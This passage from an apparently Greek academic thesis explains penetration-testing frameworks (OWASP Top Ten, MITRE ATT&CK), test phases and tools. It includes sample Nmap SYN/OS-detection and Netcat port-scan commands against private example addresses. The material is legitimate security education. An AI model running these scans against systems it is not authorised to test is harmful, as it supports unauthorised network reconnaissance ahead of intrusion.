- Προσδιορισμός και ανάλυση συστημάτων
- Αξιολογήσεις σάρωσης ευπαθειών
- Σχεδιασμός δοκιμών ασφάλειας πληροφοριών
- Εκτέλεση δοκιμής ασφαλείας
- Δραστηριότητες μετά τη δοκιμή

### <span id="page-18-1"></span>2.5.3 Open Web Application Security Project Top Ten

Για να αντιμετωπιστεί το ζήτημα των ολοένα καιπερισσότερων εφαρμογών που βασίζονται στο Διαδί κτυο και της ανάγκης δοκιμής των πτυχών ασφαλείας των εφαρμογών Web, μπορούν να χρησιμοποιηθούν πόροι

όπως η μεθοδολογία ανοιχτού κώδικα OpenWebApplicationSecurityProject (OWASP) [10]. Το OWASP είναι ένα έργο ανοιχτού κώδικα που παρέχει ένα πλαίσιο δοκιμών για εφαρμογές πουβασίζονται στο http πρωτόκολλο. Έχει περιορισμένο πεδίοεφαρμογής σε σχέση με τα άλλα πρότυπα, αλλά καλύπτει λεπτομερώς την περιοχή του. OWASPTestingGuide είναι μια εξαιρετική περιγραφή των πολυάριθμων δοκιμών που πρέπει να γίνουν και να εκτελεστούν σωστά, παρέχοντας μεγάλο βάθος και ευρεία επιλογή εργαλείων γ ια χρήση στη διαδικασία δοκιμής ασφάλειας εφαρμογών ιστού.Αυτός ο οδηγός δοκιμών OWASP επιχειρεί να παρουσιάσει τα δέκα κορυφαία έργα του με την περιεκτική περιγραφή του για τον προσδιορισμό του κινδύνου του οργανισμού και να αυξήσει την ευαισθητοποίηση σχετικά με την ασφάλεια εφαρμογών μεταξύ διαφόρων οργανισμών. Ο οδηγός δοκιμών OWASP αξιολογεί τον κίνδυνο με βάση τον αντίκτυπο που θα μπορούσε να έχει στην επιχείρηση και τον οργανισμό και την πιθανότητα να συμβεί. Ο οδηγός δεν επικεντρώνεται στα πλήρη προγράμματα ασφαλείας εφαρμογών, αλλά παρέχει την απαραίτητη βάση για την ενσωμάτωση της ασφάλειας μέσω ασφαλών αρχών κωδικοποίησης και πρακτικών. Κατηγοριοποιεί το υς κινδύνους ασφαλείας της εφαρμογής αξιολογώντας τους κορυφαίους φορείς επίθεσης και τις αδυναμίες ασφάλειας σε σχέση με τον τεχνικό και επιχειρηματικό τους αντίκτυπο. Ο οδηγός δοκιμών OWASP επικεντρώνεται κυρίως στις δοκιμές εφαρμογών ιστού, οι οποίες περιλαμβάνουν:

- Συλλογή πληροφοριών
- Διαχείριση διαμόρφωσης
- Δοκιμή ελέγχου ταυτότητας
- Έλεγχος εξουσιοδότησης
- Δοκιμή επιχειρησιακής λογικής
- Δοκιμή επικύρωσης δεδομένων
- Δοκιμή άρνησης υπηρεσίας επιθέσεων
- Δοκιμή διαχείρισης συνεδρίας
- Δοκιμή υπηρεσιών Ιστού
- Σοβαρότητα κινδύνου
- Δοκιμή AJAX

#### OWASP Top 10 Web Application SecurityRisks για το 2020[14]:

- 1. Injection
- 2. Broken Authentication
- 3. Sensitive Data Exposure
- 4. XML External Entities (XXE)
- 5. Broken Access Control
- 6. Security Misconfiguration
- 7. Cross-Site Scripting XSS
- 8. Insecure Deserialization
- 9. Using Components with Known Vulnerabilities
- 10. Insufficient Logging& Monitoring

## <span id="page-19-0"></span>2.5.4 MITRE | ATT&CK

Το framework MITRE ATT&CK [26] είναι ένας ολοκληρωμένος πίνακας τακτικών και τεχνικών που χρησιμοποιούνται από threat hunters, red teamers και αμυνόμενους για να κατανοήσουν καλύτερα τις επιθέσεις και να αξιολογήσουν τον κίνδυνο ενός οργανισμού.

Ο στόχος του framework είναι να βελτιώσει τον εντοπισμό των αντιπάλων μετά από συμβιβασμούς σε επιχειρήσεις, απεικονίζοντας τις ενέργειες που μπορεί να έχει κάνει ένας εισβολέας. Πώς μπήκε ο εισβολέας; Πώς κινούνται; Η βάση γνώσεων έχει σχεδιαστεί για να βοηθά στην απάντηση σε εκείνα τα ερωτήματα που συμβάλλουν στην επίγνωση της στάσης ασφαλείας ενός οργανισμού στην περίμετρο. Οι οργανισμοί μπορούν να χρησιμοποιήσουν το frameworkγια να εντοπίσουν τρύπες στην άμυνα και να τους δώσουν προτεραιότητα βάσει κινδύνου.

Ποιες είναι οι τακτικές του ATT&CKframework;

Το framework ATT&CK αποτελείται από 11 τακτικές, οι οποίες μπορούν να μας βοηθήσουν να καταλάβουμε το "γιατί" και ποιός ήταν ο πραγματικός στόχος του επιτηθέμενου

- Initial Access/ Αρχική πρόσβαση
- Execution / Εκτέλεση
- Persistence / Επιμονή
- Privilege Escalation/ Επαύξηση δικαιωμάτων
- Defense Evasion/ Αποφυγή αμυντικών μηχανισμών
- Credential Access / Πρόσβαση με διαπιστευτήρια
- Discovery / Ανακάλυψη
- Lateral Movement / «Πλευρική κίνηση»
- Collection / Συλλογή
- Exfiltration / Εξαγωγή δεδομένων
- Impact / Επίπτωση

Κάθε τακτική περιέχει μια σειρά από τεχνικές που έχουν παρατηρηθεί ότι χρησιμοποιούνται από malware ή από ομάδες επιτηθέμενων. Οι τακτικές αυτές σκέφτονται για παράδειγμα πως οι εισβολείς κάνουν επαύξηση των δικαιωμάτων τους; Πώς γίνεται διάρρευση των δεδομένων;Ενώ υπάρχουν 11 κύριες τακτικές στο Enterprise ATT&CKframework, υπάρχουν πολλές τεχνικές, πάρα πολλές για να αναφερθούν εδώ. 291 τη στιγμή της σύνταξης αυτής της εργασίας. Είναι καλύτερα οπτικοποιημένα μέσω του MITRE's ATT&CK Navigator[27], μια ωραία εφαρμογή ιστού ανοιχτού κώδικα που επιτρέπει τη βασική πλοήγηση και τον σχολιασμό όλων των πινάκων του framework. Κάθε τεχνική περιέχει πληροφορίες με βάση τα συμφραζόμενα, όπως τα δικαιώματα που απαιτούνται, σεποια πλατφόρμα εμφανίζεται η τεχνική και πώς να εντοπίζει εντολές και διεργασίες στις οποίες χρησιμοποιούνται.

### <span id="page-20-0"></span>2.6 Οι φάσεις εκτέλεσης του Penetration Test

Η συνολική διαδικασία ενός PenetrationTest μπορεί να χωριστεί σε μια σειρά βημάτων ή φάσεων. Όταν αυτά τα βήματα ή οι φάσεις συνδυάζονται σχηματίζουν μια ολοκληρωμένη μεθοδολογία Penetration Test. Διαφορετικές μεθοδολογίες έχουν χρησιμοποιήσει διαφορετική ονοματολογία για διάφορα στάδια ή φάσεις, αλλά έχουν τον ίδιο στόχο. Αν και, η συγκεκριμένη ορολογία μπορεί να διαφέρει, η διαδικασία παρέχει μια πλήρη επισκόπηση των μεθοδολογιών δοκιμής διείσδυσης. Υπάρχουν τρεις φάσεις, **Pre-Attack phase**, **Attack phase** και **Post-Attack phase**, όπως φαίνεται στο σχήμα 2.2. Οι δραστηριότητες σε κάθε φάση εξαρτώνται από τον τρόπο με τον οποίο οικανόνες εμπλοκής έχουν καθορίσει ότι πρέπει να διεξαχθεί το PenetrationTest. Κάθε φάση έχει περιγραφεί εν συντομία παρακάτω από την προοπτική της προσέγγισης black-boxπου στοχεύει σε συστήματα πληροφοριών.



Σχήμα 2.2: Οι 3 φάσεις του Penetration Test

### <span id="page-21-0"></span>2.6.1 Pre-Attack Phase

Η φάση πριν από την επίθεση, όπως φαίνεται στο Σχήμα 2.3, περιλαμβάνει αναγνώριση ή συλλογή δεδομένων για να ανακαλύψουμε όσο το δυνατόν περισσότερες πληροφορίες για τον στόχο, σχεδόν όλες οι πτυχές της συλλογής πληροφοριών αξιοποιούν τη δύναμη του Διαδικτύου. Για να είναι επιτυχής στην αναγνώριση, η στρατηγική πρέπει να περιλαμβάνει τόσο παθητικές όσο και ενεργές τεχνικές αναγνώρισης. Η παθητική αναγνώριση χρησιμοποιεί τους πόρους πληροφοριών που διατίθενται στο διαδίκτυο. Σε αντίθεση με την ενεργή αναγνώριση, δεν υπάρχει άμεση αλληλεπίδραση με τον ίδιο τον στόχο, ο στόχος δεν έχει τρόπο να γνωρίζει, ή να καταγράφει τις δραστηριότητες του PenTester. Περιλαμβάνει δραστηριότητες όπως απόκτηση πληροφοριών εγγραφής, προσφερόμενων προϊόντων καιυπηρεσιών, κοσκί νισμα εγγράφων, κοινωνική μηχανική. Η ενεργή αναγνώριση επιχειρεί να σχεδιάσει και να χαρτογραφήσει το προφίλ Διαδικτύου του στόχου.Περιλαμβάνει δραστηριότητες όπως αναγνώριση τουλειτουργικού συστήματος, σάρωση πορτών, χαρτογράφηση δικτύου, χαρτογράφηση περιμέτρου και δημιουργία προφίλ διαδικτύου.[15]



Σχήμα 2.3: Η φάση Pre-Attack του Penetration Test

### <span id="page-22-0"></span>2.6.2 Attack Phase

Όπως υποδηλώνει το όνομα αυτή η φάση, όπως φαίνεται στο Σχήμα 2.4, περιλαμβάνει τον πραγματικό συμβιβασμό του στόχου. Οι επιθέσεις πραγματοποιούνται με βάση τα ελαττώματα και τις ευπάθειες που ανακαλύφθηκαν κατά τη φάση πριν από την επίθεση. Κατά τη διάρκεια αυτής της φάσης, προσπαθούν να βρεθούν όσο το δυνατόν περισσότερες ευπάθειες, επειδή ούτε ο οργανισμός ούτεο PenTester θα γνωρίζουν ποια ευπάθεια θα επιλέξει να εκμεταλλευτεί πρώτα ένας εισβολέας.



Test

Διάφορα εργαλεία και τεχνικές όπως σαρωτής ευπάθειας, ενεργές σαρώσεις ανίχνευσης και κοινωνική μηχανική, αναπτύσσονται για την απόκτηση του μηχανήματος στόχου. Όταν επιτυγχάνεται ο στόχος, γίνεται προσπάθεια επαύξησης των προνομίων εκμεταλλευόμενος τον στόχοκαι εγκαθιστώντας μία ή περισσότερες εφαρμογές για να διατηρηθεί η πρόσβαση, περαιτέρω εκμετάλλευση του παραβιασμένου συστήματος ή / και απόπειρα επέκτασης του ελέγχου σε άλλα συστήματα εντός του δικτύου. Η χρήση τεχνικών όπως brute-force για την αυθεντικοποίηση και η χρήση Trojans, Protocol Analyzers, ή οποιουδήποτε άλλου μέσου για τη λήψη πληροφοριών εμπλέκονταικατά τo privilege escalation. Ο κύριος στόχος εδώ είναι να διερευνήσουμε το βαθμό αποτυχίας της άμυνας[16].Οι κανονικές δραστηριότητες που περιλαμβάνονται σε αυτές τις φάσεις είναι οι εξής:

- 1. Έλεγχος για να δούμε πώς ο στόχος ανταποκρίνεται σε απαντήσεις σφαλμάτων και πώς διαχειρίζεται τα σφάλματα όταν στέλνονται ICMP πακέτα.
- 2. Εξαπάτηση απαντήσεων δημιουργώντας ειδικά κατασκευασμένα πακέτα για τη δοκιμή των λιστών ελέγχου πρόσβασης.
- 3. Έλεγχος για τη μέτρηση του κατώτατου όριου αντοχής για τις επιθέσεις DoS με την αποστολή διαφορετικών παραλλαγών σύνδεσης τόσο του TCP όσο και του UDP.
- 4. Δοκιμή για να δούμεποια φίλτρα πρωτοκόλλου υπάρχουν, προσπαθώντας να συνδεθούμεμε τα πιο συχνά χρησιμοποιούμενα πρωτόκολλα (όπως SSH, FTP και Telnet).
- 5. Έλεγχος για να δούμεαν το IDS επιτρέπει κακόβουλο περιεχόμενο και σάρωση του στόχου με πολλούς τρόπους για να διαπιστώσουμε εάν το IDS καταγράφει μη φυσιολογικήκίνηση.
- 6. Έλεγχος αν τα συστήματα στο DMZ, όπως ο διακομιστής ιστού, ανταποκρίνονται στις σαρώσεις του διακομιστή ιστού εκτελώντας διάφορες μεθόδους όπως POST, DELETE και **COPY**

### <span id="page-23-0"></span>2.6.3 Post-Attack Phase

Η φάση μετά την επίθεση, όπως φαίνεται στο Σχήμα 2.5, περιλαμβάνει την επαναφορά των συστημάτων στην αρχική τους κατάσταση πριν από τη δοκιμή, η οποία περιλαμβάνει την αφαίρεση μεταφορτωμένων αρχείων root kits ή προγραμμάτων backdoor, την αντιστροφή οποιωνδήποτε αλλαγών στη λίστα ελέγχου πρόσβασης (ACL) σε αρχεία ή φακέλους ή άλλα αντικείμενα συστήματος ή χρήστη, αποκατάσταση συσκευών δικτύου και υποδομής δικτύου, καθαρισμός των καταχωρίσεων στη registry που προστέθηκαν κατά την εκμετάλλευση και αφαίρεση συνδέσεων που έχουν δημιουργηθεί κατά τη φάση πρόσβασης.



Σχήμα 2.5: Η φάση Post-Attack του Penetration Test

Τα παραδοτέα PenetrationTest περιλαμβάνουν μια λεπτομερή αναφορά όλων των συμβάντων που συνέβησαν και όλων των δραστηριοτήτων που πραγματοποιήθηκαν κατά τη διάρκεια της φάσης δοκιμής με προτεινόμενα διορθωτικά μέτρα όπως συμφωνήθηκαν στους κανόνες δέσμευσης. Η επικύρωση του PenetrationTest είναι μια τεκμηριωμένη αναφορά με την πραγματική επικύρωση της αξίας των περουσιακών στοιχείων που θα χαθεί σεσχέση με την παραβίαση της άμυνας ασφαλείας. Αυτή η έκθεση καθορίζει επίσης σε ποιο βαθμό το Penetration Testήταν επιτυχές και ανεπιτυχές.

## <span id="page-23-1"></span>2.7 Εργαλεία του Penetration Tester

Υπάρχουν πολλά βιβλίακαι άρθρα στο διαδίκτυο γραμμένα από τη σκοπιά των εργαλείων ασφάλειας, με συζητήσεις σε βάθος για τις διάφορες χρήσεις, τις αλλαγές και τεχνικές για την εφαρμογή αυτών των εργαλείων. Σε αυτή την ενότητα θα συζητήσουμε μερικά γνωστά αυτοματοποιημένα, ελεύθερα και ανοιχτού κώδικα εργαλεία Penetration Test τα οποία μπορούν να χρησιμοποιηθούν. Αυτά τα εργαλεία μπορούν να ταξινομηθούν ως εξής:

- 1. Service and Network Mapping Tools
- 2. Scanning and Vulnerability Assessment Tools
- 3. Penetration Testing Framework
- 4. Operating System

### <span id="page-24-0"></span>2.7.1 Service and Network Mapping Tools

Τα εργαλεία χαρτογράφησης υπηρεσιών και δικτύου χρησιμοποιούνται για την ανάλυση συστημάτων, δικτύου, υπηρεσιών και ανοιχτών πορτών. Οι βασικοί σκοποί αυτώντων εργαλείων είναι να εξετάσουν τους κανόνες τείχους προστασίας ή απαντήσεις που δίνονται σε διαφορετικά πραγματικά ή κατασκευασμένα πακέτα IP. Μερικά από τα βασικά εργαλεία και τις βασικές λειτουργίες τους συζητούνται παρακάτω:

#### **NetworkMapper (Nmap)**

Το Nmap [28] από τη Fyodor, είναι μια δωρεάν, ισχυρή εφαρμογή ανοιχτού κώδικα που χρησιμοποιείται από τους περισσότερους επαγγελματίες ασφαλείας. Είναι επεκτάσιμο, έχει πολλές επιλογές stealthκαι μπορεί να ενσωματωθεί σε σενάρια και προγράμματα. Το Nmap μπορεί να χρησιμοποιηθεί για να σαρώσει ποιοι κεντρικοί υπολογιστές είναι διαθέσιμοι στο δίκτυο, ποιες υπηρεσίες προσφέρουν οι κεντρικοί υπολογιστές, ποια λειτουργικά συστήματα εκτελούνται, ποια φίλτρα πακέτων / τείχη προστασίας χρησιμοποιούνται, με δεκάδες άλλα χαρακτηριστικά. Το αποτέλεσμα από το Nmap είναι μια λίστα σαρωμένων στόχων, με συμπληρωματικές πληροφορίες για καθένα ανάλογα με τις επιλογές που χρησιμοποιούνται. Ο πίνακας ports παρέχει τις βασικές πληροφορίες. Ο πίνακας ports παραθέτει τον αριθμό port και το πρωτόκολλο, το όνομα υπηρεσίας και την κατάσταση. Η κατάσταση είναι είτε ανοιχτή, φιλτραρισμένη, κλειστή ή μη φιλτραρισμένη. Ανοιχτή σημαίνει ότι η υπηρεσία στον κεντρικό υπολογιστή προορισμού ακούει συνδέσεις / πακέτα σε αυτήν τη θύρα. Φιλτραρισμένη σημαίνει ότι ένα τείχος προστασίας, ένα φίλτρο ή άλλο εμπόδιο δικτύου εμποδίζει την πόρτα, ώστε το Nmapνα μην μπορεί να πει εάν είναι ανοιχτό ή κλειστό. Οι κλειστές πόρτς δεν έχουν καμία εφαρμογή που να τους ακούει, αν και θα μπορούσαν να ανοίξουν ανά πάσα στιγμή. Οι πόρτες ταξινομούνται ως μη φιλτραρισμένες όταν ανταποκρίνονται σε ανιχνευτές Nmaps, αλλά το Nmap δεν μπορεί να προσδιορίσει εάν είναι ανοιχτά ή κλειστά.[21]Ο Πίνακας 2.1 παρακάτω είναιμια σύντομη περίληψη για μερικές από τις πιο σημαντικές επιλογές στο Nmap[22].



Πίνακας 2.1: Περίγραμμα για τους τύπους σαρώσεων Nmap

### **Παράδειγμα χρήσης του Nmap**

Υποθέτοντας ότι ο χρήστης έχει δικαιώματα root, εκτελεί την εντολή: *nmap -sS -O 192.168.1.0/24*

- Πραγματοποιεί μια κρυφή σάρωση SYNεναντίον κάθευπολογιστή που βρίσκεται εντός των 255 υπολογιστών στο δίκτυο κλάσης C 192.168.1.0/24
- Προσπαθεί επίσης να προσδιορίσει ποιο λειτουργικό σύστημα τρέχει σε κάθε ενεργό υπολογιστή.

#### **NETCAT**

Το Netcat, που γράφτηκε από τον Hobbit, έχει πολλές χρήσεις, αλλά ένα καλό χαρακτηριστικό είναι ότι μπορεί να χρησιμοποιηθεί ως εξαιρετικά ελαφρύς σαρωτής πορτών για πλατφόρμες Unix και Windows. Αναφέρεται συνήθως ως «ελβετικό μαχαίρι στρατού» μεταξύ των επαγγελματίων ασφαλείας. Σε βασικό επίπεδο, αυτό το εργαλείο παρέχει βασικές λειτουργίες σάρωσης θύρας TCP και UDP. Μερικοί από τους βασικούς switches που χρησιμοποιούνται στο netcat(ή nc) είναι οι εξής:

netcat basic switches \_

-v provides verbose output -vv provides verv verbose output -vv provides very verbose output -z provides zero I/O (used for port scanning) -w2 provides a timeout value for each connection -u provides UDP scanning

Ένα απλό παράδειγμα για να δείξουμε την χρήση του netcatώστε να βρεί οποιαδήποτε πόρτα είναι ανοιχ τή μεταξύ1 – 80 στο 192.168.1.1

\_ netcat basic example \_

froot] nc -v -z -w2 192.168.1.1 1-80 [192.168.1.1] 80 [tcp/www] open  $[192.168.1.1]$  42 [?] open [192.168.1.1] 25 [tcp/smtp] open [192.168.1.1] 23 [tcp/telnet] open [192.168.1.1] 21 [tcp/ftp] open

Οι πόρτες 80, 42, 25, 23 και 21 είναι ανοιχτές.

### <span id="page-26-0"></span>2.7.2 Scanning and Vulnerability Assessment Tools

Η σάρωση και η εκτίμηση ευπαθειών είναι μια συστηματική αξιολόγηση των δικτύων για τον προσδιορισμό των κατάλληλων μέτρων ασφαλείας και τον εντοπισμό παραβίασης της ασφάλειας. Τα εργαλεία αξιολόγησης σάρωσης και ευπαθειών είναι απαραίτητα επειδή χαρτογραφούν γνωστές ευπάθειες στο δίκτυο και παρουσιάζουν μια εκτίμηση πιθανών τρωτών σημείων πριν αξιοποιηθούν από κακόβουλο λογισμικό ή εισβολέα. Τέτοια εργαλεία λειτουργούν ως βάση δεδομένων τεκμηριωμένων ελαττωμάτων ασφάλειας δικτύου ή συστήματος. Ο σαρωτής προσπαθεί επίσης να εξετάσει κάθε ελάττωμα στις διαθέσιμες υπηρεσίες του εύρους στόχων των κεντρικών υπολογιστών και παρέχει κατηγοριοποίηση σοβαρότητας στις τελικές αναφορές. Οι ευπάθειες που είναι απειλές σε ένα δίκτυο θα μπορούσαν να βρεθούν σε αδυναμία διαμόρφωσης, περιττές υπηρεσίες, καθώς και σε μη συνδεδεμένο λογισμικό δικτύου του συστήματος στόχου [13]. Υπάρχουν πολλά τέτοια εργαλεία, αλλά αυτή η διατριβή δουλεύει κυρίως σε δύο από αυτά. Αυτά είναι:

- 1. Nessus
- 2. Open Vulnerability Assessment System (OpenVAS)

#### 2.7.2.1 Nessus

Ο Nessus, κάποτε ανοιχτού κώδικα, αλλά τώρα είναι ένας ιδιόκτητος ανιχνευτής ευπάθειας πολλαπλών πλατφορμών πουαναπτύχθηκε από την Tenable NetworkSecurity [23]. Υπάρχουν τρείς επιλογές, η δωρεάν έκδοση που είναι για εκπαίδευση σε μαθητές, η proffesionalπουαπευθύνεται σε επαγγελματίες Penetration Testers και η Enterprice για εταιρίες. Το Nessus αναπτύχθηκε με αρχιτεκτονική πελάτη / διακομιστή. Ο διακομιστής Nessus εκτελεί την πραγματική δραστηριότητα σάρωσης, ενώ ο πελάτης είναι η εφαρμογή διεπαφής του προγράμματος. Και οι δύο πελάτες /διακομιστές μπορούν να εγκατασταθούν σε ένα μόνο σύστημα ή μπορούν να εγκατασταθούν σε ξεχωριστά μηχανήματα. Το βασικό χαρακτηριστικό του περιλαμβάνει την πολιτική σάρωσης, η οποία επιτρέπει στο χρήστη να ορίζει παραμέτρους και μεταβλητές για μια επιτυχή σάρωση, όπως επιλογές σάρωσης, διαπιστευτήρια, προσθήκες και σύνθετες ρυθμίσεις. Χρησιμοποιείται για την ανίχνευση πιθανών τρωτώνσημείων και αδυναμιών στο δίκτυο και συστήματα όπως απομακρυσμένος έλεγχος, προεπιλεγμένοι κωδικοί πρόσβασης, DoS επίθεση, ελλείψεις ενημερώσεων χρησιμοποιώντας τη βάση δεδομένων ευπαθειών που περιέχει ενημερωμένες πληροφορίες για όλες τις γνωστές ευπάθειες.

Στον ιστότοπο της Tennable [23], είναι διαθέσιμος ένας καλογραμμένος οδηγός εγκατάστασης και πολλά βίντεο σχετικά με τον τρόπο λειτουργίας του εργαλείου με λεπτομερή ανάλυση των χαρακτηριστικών του. Η σάρωση ενός συστήματος ή ενός δικτύου είναι απλή. Αφού συνδεθούμε στη διεπαφή ιστού, διαμορφώνουμε τις πολιτικές για να αξιολογήσουμε το σύστημα ή το δίκτυο. Χιλιάδες πρόσθετα (plugins), μπορούν να χρησιμοποιηθούν για να βρουν ευπάθειες. Μετά τη διαμόρφωση των πολιτικών, επιλέγουμε τη διεύθυνση IP της συσκευής ή τo εύρος του δικτύου που θα αξιολογηθεί. Μόλις επιλεγούν οι στόχοι, η σάρωση μπορεί να ξεκινήσει και το Nessus θα ξεκινήσει την ανάλυση ευπάθειας. Μετά την ολοκλήρωση της σάρωσης, ο Nessus θα παρουσιάσει μια λίστα με αντικείμενα που ανακάλυψε και τα οποία μπορούμε να αναζητήσουμεανά επίπεδο σοβαρότητας. Ο Nessus κατατάσσει το επίπεδο σοβαρότητας χρησιμοποιώντας κρίσιμη, υψηλή, μεσαία, χαμηλή και κλίμακα πληροφοριών. Επιπλέον, παρέχεται λεπτομερής εξήγηση για κάθε ευπάθεια μαζί με μια πλήρη αναφορά με δυνατότητα λήψης με ένα ευρύ φάσμα μορφών για την ενσωμάτωση της ευπάθειας. ΟPenetrationTester δεν πρέπει να κάνει απλώς εκτέλεση τουNessus σε όλο το εύρος των διευθύνσεων ενός οργανισμούχωρίς σχέδιο και να περιμένει να πάρει τίποτα σημαντικής αξίας. Προσοχή πρέπει να ληφθεί καθώς ορισμένα πρόσθετα είναι δυνητικά διαταρακτικά και προκαλούν πολλά προβλήματα.

#### 2.7.2.2 OpenVAS

